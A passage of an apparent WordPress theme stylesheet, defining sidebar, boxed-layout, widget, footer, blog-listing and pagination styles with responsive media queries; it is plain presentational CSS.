		body.open-mobile-sidebar-ct .cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .cactus-sidebar.ct-small {transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0);}

		@media (max-width: 1366px){
			.cactus-container.ct-default .cactus-sidebar.ct-medium  { padding-left:20px; padding-right:20px; width:340px;}
			.cactus-container.ct-default .cactus-sidebar.ct-small  { padding-left:20px; padding-right:20px; width:200px;}
			body.open-mobile-sidebar-ct .cactus-container.ct-default .cactus-sidebar.ct-small .cactus-sidebar-content.position-absolute {padding: 40px 20px 60px 20px;}

			.cactus-sidebar-control.sb-ct-small .cactus-container.ct-default .main-content-col {padding-left: 20px;padding-right: 20px; width: calc(100% - 200px); width: -webkit-calc(100% - 200px); width: -moz-calc(100% - 200px);}
			.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .main-content-col {padding-left: 20px;padding-right: 20px; width: calc(100% - 340px); width: -webkit-calc(100% - 340px); width: -moz-calc(100% - 340px);}
		}

		@media(max-width:1280px) {
			.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .cactus-sidebar.ct-small .open-sidebar-small { display:none;}
		}

		@media (max-width:1023px){
			.cactus-sidebar-control .cactus-container.ct-default .main-content-col,
			.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .main-content-col,
			.cactus-sidebar-control.sb-ct-small .cactus-container.ct-default .main-content-col,
			.cactus-container.ct-default .cactus-sidebar.ct-medium { border:none; width:100%; float:none;}

			.cactus-container.ct-default .cactus-sidebar.ct-small {position:absolute; top:0; left:0; transform:translateX(-101%); -webkit-transform:translateX(-101%); -ms-transform:translateX(-101%);}
			body.open-mobile-sidebar-ct .cactus-container.ct-default .cactus-sidebar.ct-small {transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0);}
			.cactus-container.ct-default .cactus-sidebar.ct-small:before { left:0;}
		}
	/*1140px*/

	/*Box*/
		.cactus-box { background-color:rgba(242,242,242,1.0);}
		.cactus-box > #wrap { width:1182px;  background-color:rgba(255,255,255,1.0);}
		.cactus-box .cactus-container.medium { width:100%;}
		.cactus-box #cactus-body-container {border-left:1px solid rgba(204,204,204,1.0); border-right:1px solid rgba(204,204,204,1.0);}

		@media(max-width:1199px) {
			.cactus-box > #wrap { width:980px;}
		}
		@media(max-width:1023px) {
			.cactus-box > #wrap { width:100%;}
			.cactus-box #cactus-body-container { border:none;}
		}

		.cactus-box .cactus-sidebar:before,
		.cactus-box .cactus-sidebar:after { display:none;}
		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col,
		.cactus-box .cactus-sidebar-control.sb-ct-medium .main-content-col,
		.cactus-box .cactus-sidebar-control.sb-ct-small .main-content-col,
		.cactus-box .cactus-sidebar-control .main-content-col { border:none; padding-left:20px; padding-right:20px;}

		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .open-sidebar-small.open-box-menu { right:100%; left:auto; border-bottom-right-radius:0; border-top-right-radius:0; -webkit-border-bottom-right-radius:0; -webkit-border-top-right-radius:0; border-bottom-left-radius:3px; border-top-left-radius:3px; -webkit-border-bottom-left-radius:3px; -webkit-border-top-left-radius:3px;}

		.cactus-box .cactus-container.ct-default .cactus-sidebar.ct-small {padding-left:20px; padding-right:20px; width:200px;}
		.cactus-box .cactus-container.ct-default .cactus-sidebar.ct-medium { padding-left:20px; padding-right:20px; width:340px;}

		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col {width: calc(100% - 340px); width: -webkit-calc(100% - 340px); width: -moz-calc(100% - 340px)}

		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small {position:absolute; top:0; left:0; bottom:0; opacity:0; visibility:hidden; transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0); transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; -webkit-transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; z-index:10;}
		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small:before,
		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small:after { display:block;}
		.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small:before {background-color:rgba(255,255,255,1.00);}

		body.open-mobile-sidebar-ct .cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small { opacity:1; visibility:visible;}

		.cactus-box .cactus-nav-style-4 .cactus-nav-left.cactus-only-main-menu,
		.cactus-box .cactus-nav-style-4 .cactus-nav-right.cactus-only-main-menu { padding-left:0; padding-right:0;}

		.ct-open-1024-left-sidebar .cactus-open-left-sidebar { display:none;}

		@media(max-width:1279px){
			.cactus-box .cactus-nav-control:not(.cactus-nav-style-3) .cactus-container.medium .cactus-only-main-menu:before {left:0;right:0;}
		}

		@media(max-width:1023px) {
			.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col {width:100%;}
			.cactus-box .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small { opacity:1; transform:translateX(-101%); -webkit-transform:translateX(-101%); -ms-transform:translateX(-101%); transition:transform 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s ease-in-out;}
			.cactus-box .cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small:before,
			.cactus-box .cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small:after { display:block;}
			.cactus-box .cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small:before {background-color:rgba(255,255,255,1.00);}
			.ct-open-1024-left-sidebar .cactus-open-left-sidebar { display:block;}
		}
	/*Box*/

	/*6.0 - Widget*/
		/*note widget*/
			.ct-sub-w-title {font-size:10px; /*text-transform:uppercase;*/ color:rgba(255,255,255,1.00); background-color:rgba(217,37,29,1.0); line-height:1; padding:2px 4px 1px 4px; display:inline-block; border-radius:2px; -webkit-border-radius:2px; vertical-align:middle; margin-left:3px; margin-bottom:3px; font-style:normal;}
		/*note widget*/

		.widget { margin-bottom:40px; padding-top:0;}
		.widget:last-child { margin-bottom:0;}
		.mCSB_container .widget:last-child { margin-bottom:40px;}
		.widget .widget-inner { padding-top:0.5px; padding-bottom:0.5px;}

		.cactus-sidebar:not(.ct-medium) .widget .widget-title { font-size:16px; line-height:1.7; padding-top:3px;}

		.widget .widget-title { margin-top:-10px; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.07); position:relative; padding-top:4px;}
		.widget:not(.style-2) .widget-inner .widget-title { padding-bottom:12px;}

		.widget .widget-inner .widget-title i.fas + span { display: inline-block; padding-left:36px;}
		.widget .widget-inner .widget-title i.fas { font-size:12px; line-height:1; width:26px; height:26px; text-align:center; border-radius:50%; -webkit-border-radius:50%; background-color:rgba(0,0,0,0.07); display:block; position:absolute; top:50%; margin-top:-13px;}
		.widget:not(.style-2) .widget-inner .widget-title i.fas { margin-top:-18px;}
		.widget.style-4 .widget-inner .widget-title i.fas { margin-top:-15px;}
		.widget .widget-inner .widget-title i.fas:before {display:inline-block; width:12px; height:12px; vertical-align:middle;}
		.widget .widget-inner .widget-title i.fas:after { content:''; display:inline-block; height:27px; width:0; vertical-align:middle;}

		/*style 2*/
			.widget.style-2 .widget-inner { padding-top:20px; padding-bottom: 0.1px; border-top:1px solid rgba(0,0,0,0.07);}
			.widget.style-2 .widget-inner .widget-title {margin-bottom:15px; border-bottom:none; padding-bottom:2px;}
		/*style 2*/

		/*style 3*/
			.widget.style-3 .widget-inner {padding:20px 30px 30px 30px; border-top:none;}
			.widget.style-3 .widget-inner .widget-title {margin-bottom:30px; border-bottom:1px solid rgba(255,255,255,0); position:relative; margin-top:-20px; border-top:none; padding-top:14px; padding-bottom:12px;}
			.widget.style-3 .widget-inner .widget-title:before { content:''; display:block; position:absolute; bottom:-1px; height:1px; left:-30px; right:-30px; background-color:rgba(204,204,204,1.0)}
			/*.widget.style-3 .widget-inner .widget-title i.fa { background-color:rgba(68,68,68,1.0);}*/
		/*style 3*/

		/*style 4*/
			.widget.style-4 .widget-inner { border:1px solid rgba(204,204,204,1.0); padding:15px 30px 30px 30px;}
			.widget.style-4 .widget-inner .widget-title { margin-top:-10px; margin-bottom:30px; border-bottom:1px solid rgba(204,204,204,0); position:relative; font-size:16px; line-height:1.7; padding-bottom:7px; padding-top:3px;}
			.widget.style-4 .widget-inner .widget-title:before { content:''; display:block; position:absolute; bottom:-1px; height:1px; left:-30px; right:-30px; background-color:rgba(204,204,204,1.0)}
		/*style 4*/

		/*style 5*/
			.widget.style-5 .widget-title { margin-top:-10px; margin-bottom:5px; border-bottom:none;}
		/*style 5*/

		.widget.small-padding.style-4 .widget-inner,
		.widget.small-padding.style-2.style-3 .widget-inner{ padding:15px 10px 20px 10px;}

		.widget.small-padding.style-4 .widget-inner .widget-title { margin-bottom:20px;}
		.widget.small-padding.style-4 .widget-inner .widget-title:before { left:-10px; right:-10px;}

		.widget.small-padding.style-2.style-3 .widget-inner .widget-title { margin-bottom:20px;}
		.widget.small-padding.widget_calendar .widget-title + .calendar_wrap { margin-top:20px;}

		.widget.small-padding .btn,
		.widget.small-padding button,
		.widget.small-padding input[type=button],
		.widget.small-padding input[type=submit] { display:block;}

		.widget.white-div .widget-inner {background-color:rgba(255,255,255,1.0);}
		.widget.white-div .widget-inner .widget-title { color:rgba(38,38,38,1.0);}
		.widget.white-div .widget-inner .widget-title i.fa[class*="fa"] {background-color:rgba(0,0,0,0.07);}
		.widget.dark-div .widget-inner {background-color:rgba(38,38,38,1.0);}
		.widget.dark-div .widget-inner .widget-title {color:rgba(255,255,255,1.00);}
		.widget.dark-div .widget-inner .widget-title:before{background-color:rgba(255,255,255,0.1);}
		.widget.dark-div.style-3 .widget-inner .widget-title i.fas { background-color:rgba(68,68,68,1.0);}

		.widget.small-padding .btn-default,
		.widget.small-padding button,
		.widget.small-padding input[type=button],
		.widget.small-padding input[type=submit],
		.widget.small-padding .btn-default:visited,
		.widget.small-padding button:visited,
		.widget.small-padding input[type=button]:visited,
		.widget.small-padding input[type=submit]:visited { padding-left:15px; padding-right:15px; width:100%; text-align:center;}

		/*dark*/
			.dark-div .widget .widget-title,
			.dark-div .widget.style-2 .widget-inner,
			.dark-div .widget.style-4 .widget-inner {border-color:rgba(60,60,60,1.0);}
			.dark-div .widget.style-4 .widget-inner {background-color:rgba(38,38,38,1.0);}

			.dark-div .widget.style-4 .widget-inner .widget-title:before {background-color:rgba(60,60,60,1.0);}
			.dark-div .widget .widget-inner .widget-title i.fas {background-color:rgba(255,255,255,0.07);}

			/*.dark-div .widget.style-3 .widget-inner { background-color:rgba(255,255,255,1.00);}
			.dark-div .widget.style-3 .widget-inner .widget-title { color:rgba(34,34,34,1.0);}
			.dark-div .widget.style-3 .widget-inner .widget-title:before { background-color:rgba(204,204,204,1.0);}
			.dark-div .widget.style-3 .widget-inner .widget-title i.fa { background-color:rgba(237,237,237,1.0);}*/
		/*dark*/

		@media(max-width:1023px) {
			.cactus-sidebar.ct-medium > .cactus-sidebar-content { font-size:0; line-height:0; margin-left:-20px; margin-right:-20px;}
			.cactus-sidebar.ct-medium > .cactus-sidebar-content > * { font-size:14px; line-height:1.8; display:inline-block; vertical-align:top; padding-left:20px; padding-right:20px; width:33.33333333%; margin-bottom:40px;} /*change content font size*/
		}
		@media(max-width:991px) {
			.cactus-sidebar.ct-medium > .cactus-sidebar-content > * { width:50%;}
		}
		@media(max-width:767px) {
			.cactus-sidebar.ct-medium > .cactus-sidebar-content > * { width:100%;}
		}
		/*widget text*/
			.widget .textwidget { margin-top:-7px; margin-bottom:-8px;}
			.widget .widget-inner:not(.body-widget-inner) .textwidget > *:first-child>* { margin-top:7px;}
		/*widget text*/
	/*End - 6.0 - Widget*/

	/*7.0 - Footer*/
		footer { position:relative; background-color:rgba(38,38,38,1.0); z-index:3}
		.footer-sidebar.cactus-sidebar { float:none; padding-left:0; padding-right:0; padding-bottom:20px;}
		.footer-sidebar.cactus-sidebar:before,
		.footer-sidebar.cactus-sidebar:after { display:none;}

		footer .cactus-container > .cactus-row { font-size:0; line-height:0;}
		footer .cactus-container > .cactus-row > * { font-size:14px; line-height:1.8; display:inline-block; vertical-align:top; padding-left:20px; padding-right:20px; width:33.33%; margin-bottom:40px;} /*change content font size*/

		footer .widget.col-md-12 { width:100%;}
		footer .widget.col-md-11 { width:91.66666667%;}
		footer .widget.col-md-10 { width:83.33333333%;}
		footer .widget.col-md-9 { width:75%;}
		footer .widget.col-md-8 { width:66.66666667%;}
		footer .widget.col-md-7 { width:58.33333333%;}
		footer .widget.col-md-6 { width:50%;}
		footer .widget.col-md-5 { width:41.66666667%;}
		footer .widget.col-md-4 { width:33.33333333%;}
		footer .widget.col-md-3 { width:25%;}
		footer .widget.col-md-2 { width:16.66666667%;}
		footer .widget.col-md-1 { width:8.33333333%;}

		@media(max-width:1023px) {
			footer .cactus-container > .cactus-row > * {width:33.33333333%;}
		}
		@media(max-width:991px) {
			footer .cactus-container > .cactus-row > * { width:50%;}
		}
		@media(max-width:767px) {
			footer .cactus-container > .cactus-row > * { width:100%;}
		}

		footer .footer-info .cactus-container > .cactus-row > * { width:100%; text-align: center;}

		footer .footer-info { padding-top:23px;}
        footer .footer-info.dark-div{border-top:1px solid rgba(60,60,60,1.0); }
		footer .footer-info .cactus-container > .cactus-row > * { margin-bottom: 10px;}

		footer .footer-info .link #menu-footer-menu { display:block; width:auto; list-style: none; margin: 0; padding: 0; text-align:right; font-size:0; line-height:0; margin-left:-15px; margin-right:-15px;}
		.cactus-box footer .footer-info .link #menu-footer-menu { padding-right:0;}
		footer .footer-info .link #menu-footer-menu li { display: inline-block; font-size:14px; line-height:1.8; vertical-align:top; padding-left:15px; padding-right:15px;}
		footer .footer-info .link #menu-footer-menu li a { color:rgba(153,153,153,1.0); text-decoration:none; font-weight:bold; /*text-transform:capitalize;*/}
		footer .footer-info .link #menu-footer-menu li a:hover { color:rgba(255,255,255,1.00);}

		@media(max-width:1023px) {
			footer .footer-info .cactus-container > .cactus-row > * {width:100%; text-align:center}
			footer .footer-info .link #menu-footer-menu { text-align:center; padding-right:0; margin-top:-7px;}
		}
	/*End - 7.0 - Footer*/

	/*8.0 - Single Page*/
		.cactus-breadcrumb {color:rgba(120,120,120,1.0); padding-top:5px; padding-bottom:8px; margin-top:-35px; border-bottom:1px solid rgba(215,215,215,0.5); margin-bottom:40px; position:relative; text-transform:capitalize;}
		.cactus-breadcrumb i.fas { font-size:14px; margin-left:10px; margin-right:10px;}
		.cactus-breadcrumb.no-heading{margin-bottom:20px}
		.cactus-breadcrumb.autoplay-item {padding-right:125px;}
		.cactus-breadcrumb .autoplay-group { position:absolute; top:0; bottom:0; right:0; padding-top:4px; padding-bottom:7px;}
		.cactus-breadcrumb .autoplay-group { -webkit-tap-highlight-color:rgba(0,0,0,0);}
		.cactus-breadcrumb a { text-decoration:none; color:rgba(120,120,120,1.0);}
		.cactus-breadcrumb a:hover { color:rgba(34,34,34,1.0);}
		.cactus-breadcrumb li {display: inline-block;list-style: none;}
		.dark-div .cactus-breadcrumb a:hover { color:rgba(255,255,255,1.00);}
		.ct-br-nav { padding-left:5px; padding-right:5px;}
		.single-title { margin-top:-15px; padding-bottom:28px; margin-bottom:0px; text-align: center; text-transform: uppercase;}
		.body-content > p:first-child { margin-top:-15px;}
		.body-content > p:last-child { margin-bottom:-15px;}
		.body-content > p + p { margin-top:10px;}

		.body-content figure.wp-caption { width:auto; max-width:100%;}
		.body-content figure.wp-caption > br { display:none;}
		.body-content figure.wp-caption:not(.alignleft):not(.alignright){ margin:25px auto 18px auto;}
		.body-content figure.wp-caption .wp-caption-text { font-size:12px; color:rgba(68,68,68,1.0); font-style:italic;}
		@media(max-width:767px){
			.body-content figure.wp-caption {margin:25px auto 18px auto;}
		}
	/*End - 8.0 - Single Page*/

	/*9.0 - Blog Listing*/
		.cactus-post-item { margin-bottom:40px;}
		.cactus-post-item > .entry-content{ margin-left:-15px; margin-right:-15px;}
		.cactus-post-item > .entry-content:after { display:table; clear:both; content:'';}
		.cactus-post-item > .entry-content > * { float:left; width:50%; padding-left:15px; padding-right:15px;}
		.cactus-post-item > .entry-content > .content { width:100%;}
		.cactus-post-item > .entry-content > .picture + .content { width:50%;}

		.cactus-post-item > .entry-content .picture-content { position:relative;}
		.cactus-post-item > .entry-content .picture-content > a { display:block; overflow:hidden;}
		.cactus-post-item > .entry-content .picture-content > a > img { width:100%; height:auto; display:block;}
		.cactus-post-item > .entry-content .picture-content > a .ct-icon-video { opacity:0; visibility:hidden; transition:opacity 0.2s, visibility 0.2s; -webkit-transition:opacity 0.2s, visibility 0.2s}
		.cactus-post-item > .entry-content .picture-content:hover > a .ct-icon-video,.cactus-post-item > .entry-content .picture-content > a.hover .ct-icon-video { opacity:1; visibility:visible;}
		.cactus-post-item > .entry-content .cactus-post-title { padding-top:4px; padding-bottom:2px; margin-top:-10px; margin-bottom:20px; word-break: break-word;}
		.cactus-post-item > .entry-content .cactus-post-title:last-child { margin-bottom:-10px;}
		.cactus-post-item > .entry-content .cactus-post-title a {text-decoration:none; border: none !important}
		.cactus-post-item > .entry-content .cactus-post-title a:hover { color:rgba(34,34,34,1.0); text-decoration:underline;}

		.dark-div .cactus-post-item > .entry-content .cactus-post-title a:hover {color:rgba(255,255,255,1.0);}

		.cactus-post-item > .entry-content .excerpt { padding-top:4px; margin-top:-10px; margin-bottom:15px; word-break: break-word;}
		.cactus-post-item > .entry-content .excerpt.sub-lineheight { line-height:1.6; border:none !important}
		.cactus-post-item > .entry-content .excerpt:last-child { margin-bottom:-10px;}

		.posted-on { color:rgba(153,153,153,1.0); font-size:0; line-height:0; margin-top:-5px;}
		.posted-on a, .posted-on a:before {color:rgba(153,153,153,1.0); text-decoration:none;}
		.posted-on a span:before {color:rgba(153,153,153,1.0)}
		.posted-on a:hover { color:rgba(34,34,34,1.0);}
		.dark-div .posted-on,
		.dark-div .posted-on a { color:rgba(255,255,255,0.75);}
		.dark-div .posted-on a:hover { color:rgba(255,255,255,1.0);}

		.posted-on > * {line-height:1.8; display:inline-block; vertical-align:top;}
		.posted-on > * + *:before { content:'/'; padding-left:7px; padding-right:7px;}

		.cactus-post-item .posted-on + .posted-on { margin-top:-2px;}
		.cactus-post-item .posted-on:last-child { margin-bottom:-7px;}

		.cactus-info.author { /*text-transform:capitalize;*/}
		.cactus-info.date-time { text-transform: uppercase;}
		.cactus-info.date-time > .cactus-info{display: inline-block} /* when no-link for datetime */
		.cactus-info.view span:before { font-family:'Font Awesome\ 5 Free'; content:'\f06e'; font-size:16px; line-height:1; margin-right:5px; font-weight: 900}
		.cactus-info.comment span:before { font-family:'Font Awesome\ 5 Free'; content:'\f086'; font-size:16px; line-height:1; margin-right:5px;}
		.cactus-info.creator-elm span:before { font-family:'Font Awesome\ 5 Free'; content:"\f007"; font-size:16px; line-height:1; margin-right:5px;}

		.cactus-info.categories > a { /*text-transform:uppercase;*/}
		.cactus-info.categories.tags > a { /*text-transform:capitalize;*/}
		.cactus-info.categories > a + a:before { content:', ';}

		.cactus-info.categories.tags:before {font-family:'Font Awesome\ 5 Free'; content:'\f02c'; font-size:16px; line-height:1; margin-right:5px; font-weight: 900}

		@media(max-width:767px) {
			.cactus-post-item > .entry-content > *,
			.cactus-post-item > .entry-content > .content,
			.cactus-post-item > .entry-content > .picture + .content { width:100%;}
			.cactus-post-item > .entry-content > .picture + .content { margin-top:20px;}
		}

		/*style 2*/
		.cactus-listing-config.style-2 .cactus-sub-wrap { font-size:0; line-height:0; margin-left:-15px; margin-right:-15px;}
		.cactus-listing-config.style-2 .cactus-post-item { width:33.33333333%; padding-left:15px; padding-right:15px; display:inline-block; vertical-align:top; font-size:14px; line-height:1.8;} /*change content font size*/
		.cactus-listing-config.style-2 .cactus-post-item > .entry-content > *,
		.cactus-listing-config.style-2 .cactus-post-item > .entry-content > .content,
		.cactus-listing-config.style-2 .cactus-post-item > .entry-content > .picture + .content { float:none; width:100%; padding-left:15px; padding-right:15px;}
		.cactus-listing-config.style-2 .cactus-post-item > .entry-content > .picture + .content { margin-top:15px;}

		.cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title { padding-top:5px; padding-bottom:5px; margin-top:-10px; margin-bottom:8px; font-size:14px; line-height:1.45}

		@media(max-width:767px) {
			.cactus-listing-config.style-2 .cactus-post-item { width:50%;}
		}
		@media(max-width:480px) {
			.cactus-listing-config.style-2 .cactus-post-item { width:100%;}
		}
		/*style 2*/

		/*style 3*/
		.cactus-listing-config.style-3 .cactus-post-item > .entry-content > * {width:33.33333333%;}
		.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
		.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:66.66666666%;}

		@media(max-width:767px) {
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > * {width:50%;}
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content { width:100%;}
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:50%;}
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { margin-top:0;}


		}

		@media(max-width:480px) {
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > *,
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content,
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { width:100%;}
			.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content { margin-top:20px;}
		}
		/*style 3*/

		.category-title { margin-top:-15px; margin-bottom:25px; text-transform: uppercase;}
        .category-title .category-post-count{display: block;font-size: 14px;font-weight: normal;color: rgba(153,153,153,1.0);}
        .category-title.single-actor { margin-top:-15px; margin-bottom:15px;}
		.category-tools {border-bottom:1px solid rgba(215,215,215,1.0); margin-bottom:40px;}
		.category-title + .category-tools:not(.channel-list) { margin-top:-10px;}
		.category-tools:after { display:table; content:''; clear:both;}
		.category-tools:last-child { margin-bottom:0;}

		.ct-gradient {
			background: rgba(242,242,242,0);
			background: -moz-linear-gradient(top, rgba(242,242,242,0) 0%, rgba(242,242,242,1) 100%);
			background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(242,242,242,0)), color-stop(100%, rgba(242,242,242,1)));
			background: -webkit-linear-gradient(top, rgba(242,242,242,0) 0%, rgba(242,242,242,1) 100%);
			background: -o-linear-gradient(top, rgba(242,242,242,0) 0%, rgba(242,242,242,1) 100%);
			background: -ms-linear-gradient(top, rgba(242,242,242,0) 0%, rgba(242,242,242,1) 100%);
			background: linear-gradient(to bottom, rgba(242,242,242,0) 0%, rgba(242,242,242,1) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#f2f2f2', GradientType=0 );
		}

        /* style 4 - compact, small thumbnails */
        .cactus-listing-config.style-4 .cactus-post-item{width:25%; float:left}
        .cactus-listing-config.style-4 .cactus-post-item .entry-content{padding:0 20px 0 0; margin:0}
        .cactus-listing-config.style-4 .cactus-post-item:nth-child(4n+1){clear:both;padding-left:0}
        .cactus-listing-config.style-4 .cactus-post-item:nth-child(4n){padding-left:0}
        .cactus-listing-config.style-4 .cactus-post-item > .entry-content > .picture{width:auto; padding-left: 0}
        .cactus-listing-config.style-4 .cactus-post-item.no-picture{padding-left:15px}
        .cactus-listing-config.style-4 .cactus-post-item > .entry-content > .content{padding:0 5px}
        .cactus-listing-config.style-4 .cactus-post-title.h6{line-height:1.2em; margin-bottom:5px}
        .cactus-listing-config.style-4 .cactus-post-title.h6 a{max-height:2.4em;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;-webkit-line-clamp:2;    display: -webkit-box;    -webkit-box-orient: vertical;}
        .cactus-listing-config.style-4 .channel-button{}
        .cactus-listing-config.style-4 .channel-button .sub-count{display:none}
        .cactus-listing-config.style-4 .channel-button .btn-default.subscribe{background:none;font-size:12px;color:rgba(153,153,153,1.0);border:1px solid #D7D7D7}
        .cactus-listing-config.style-4 .channel-button .btn-default .fa-circle{color:rgba(204,204,204,1)}
        .cactus-listing-config.style-4 .channel-button .btn-default.subscribed{font-size:12px;}
        .cactus-listing-config.style-4 .cactus-post-item > .entry-content .cactus-post-title{margin-bottom:0}
        .cactus-listing-config.style-4 .posted-on{margin-bottom:0}

        @media(max-width:767px){
            .cactus-listing-config.style-4 .cactus-post-item{width:50%}
            .cactus-listing-config.style-4 .cactus-post-item:nth-child(2n+1){clear:both;}
            .cactus-listing-config.style-4 .cactus-post-item:nth-child(2n){padding-left:0}
            .cactus-listing-config.style-4 .cactus-post-item > .entry-content > *, .cactus-post-item > .entry-content > .content, .cactus-post-item > .entry-content > .picture + .content{width:auto}
        }

        @media(max-width:489px){
            .cactus-listing-config.style-4 .cactus-post-item{width:100%}
            .cactus-listing-config.style-4 .cactus-post-item > .entry-content > .picture + .content{margin-top:0}
        }

		.view-sortby { margin-top:0; margin-bottom:20px; border:1px solid rgba(215,215,215,1.0); border-radius:3px; -webkit-border-radius:3px; float:left; padding-left:10px; padding-right:10px; /*text-transform:uppercase; */color:rgba(102,102,102,1.0); padding-top:4px; padding-bottom:3px; cursor:pointer; position:relative; user-select:none; -webkit-user-select:none; -moz-user-select:none;}

		.view-sortby:hover,
		.view-sortby.active { color:rgba(255,255,255,1.0); background-color:rgba(34,34,34,1.0); border-color:rgba(34,34,34,1.0); background-image: unset !important;}

		.view-sortby > i { margin-left:3px;}
		.view-sortby.active > i { transform:rotate(180deg); -webkit-transform:rotate(180deg);}

		.view-sortby > ul { list-style:none; margin:0; padding:0; position:absolute; right:0; top:100%; background-color:rgba(34,34,34,1.0); z-index:2; margin-top:4px; border-radius:3px; -webkit-border-radius:3px; visibility:hidden; opacity:0;}
		.view-sortby.active > ul {visibility: visible; opacity:1;}

		.category-tools .view-sortby > ul { left:-1px; right:auto;}

		.view-sortby > ul > li a { display:block; padding:2px 10px 1px 10px; white-space:nowrap; color:rgba(255,255,255,1.0); text-decoration:none;}
		.view-sortby > ul > li a:hover { color:rgba(255,255,255,1.0); background-color:rgba(255,255,255,0.2)}
		.view-sortby > ul > li:last-child a { border:none;}

		.view-mode { float:right;}
		.view-mode-switch { margin-top:0; margin-bottom:20px; border:1px solid rgba(215,215,215,1.0); border-radius:3px; -webkit-border-radius:3px;}
		.view-mode-switch:after { display:table; clear:both; content:'';}
		.view-mode-switch > div { display:block; float:left; padding:6px 10px; width:42px; cursor:pointer;}
		.view-mode-switch > div > img { width:22px; display:block; max-width:none; height:auto; opacity:0.2; transition:opacity 0.1s; -webkit-transition:opacity 0.1s; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
		.view-mode-switch > div:hover > img,
		.view-mode-switch > div.active > img {opacity:1;}
		.view-mode-switch > div + div { border-left:1px solid rgba(215,215,215,1.0);}

		@media(max-width:480px) {
			.view-sortby,
			.view-mode { float:left; clear:both;}
		}
	/*End - 9.0 - Blog Listing*/

	/*10.0 - Page Navigation*/
		.page-navigation {border-top:1px solid rgba(215,215,215,1.0);}
		.wp-pagenavi { font-size:0; line-height:0; text-align:center; padding-top:40px; padding-bottom:0; margin-left:-5px; margin-right:-5px; display:block; width:auto; margin-bottom:-10px;}
		.wp-pagenavi > * { font-size:14px; line-height:1.8;}
		.wp-pagenavi a,
		.wp-pagenavi span {display:inline-block; background:none; background-color:rgba(195,195,195,1.0); padding:0 15px 0 15px; color:rgba(255,255,255,1.0);margin:0 5px 10px 5px;min-width:50px;height:50px;text-align:center; text-decoration:none; border:none; vertical-align:top; font-weight:bold; border-radius:3px; -webkit-border-radius:3px; line-height:50px;}
		.wp-pagenavi a:focus,
		.wp-pagenavi a:active,
		.wp-pagenavi a:visited {color:rgba(255,255,255,1.0);}
		.wp-pagenavi a:hover {color:rgba(255,255,255,1.0);background-color:rgba(68,68,68,1.0);}

		.wp-pagenavi a.nextpostslink,
		.wp-pagenavi a.previouspostslink { font-size:0; padding-top:0;}

		.wp-pagenavi a.nextpostslink {padding-left:16px;}
		.wp-pagenavi a.previouspostslink { padding-left:15px;}
		.wp-pagenavi a.nextpostslink:before { font-family:'Font Awesome\ 5 Free'; content: "\f105"; font-size:14px; font-weight:bold; backface-visibility:hidden; -webkit-backface-visibility:hidden}
		.wp-pagenavi a.previouspostslink:before { font-family:'Font Awesome\ 5 Free'; content: "\f104"; font-size:14px; font-weight:bold; backface-visibility:hidden; -webkit-backface-visibility:hidden}

		.wp-pagenavi span.current {color:rgba(255,255,255,1.0);background-color:rgba(68,68,68,1.0);}
		.wp-pagenavi span.extend { color:rgba(195,195,195,1.0); background:none; background-color:transparent; padding:0; border:none; letter-spacing:1px; min-width:32px;}

		.wp-pagenavi span.pages { background-color:transparent; color:rgba(153,153,153,1.0);}

		/*default*/
			.paging-navigation { padding-top:40px;}
			.paging-navigation:after { clear:both; content:''; display:table;}
			.paging-navigation .screen-reader-text{ display:none;}
			.paging-navigation .meta-nav {font-size:0;}
			.paging-navigation .nav-previous .meta-nav:before {font-family:'Font Awesome\ 5 Free'; content: "\f060"; font-size:14px; line-height:1; font-weight:bold;}
			.paging-navigation .nav-next .meta-nav:before {font-family:'Font Awesome\ 5 Free'; content: "\f061"; font-size:14px; line-height:1; font-weight:bold;}
			.paging-navigation .nav-previous,
			.paging-navigation .nav-next{ font-size:0;}
			.paging-navigation .nav-previous { float:left;}
			.paging-navigation .nav-next{ float:right;}
			.paging-navigation .nav-previous a,
